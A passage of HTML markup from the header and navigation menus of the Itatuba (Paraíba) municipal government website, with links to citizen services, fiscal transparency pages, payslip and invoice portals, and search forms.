					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
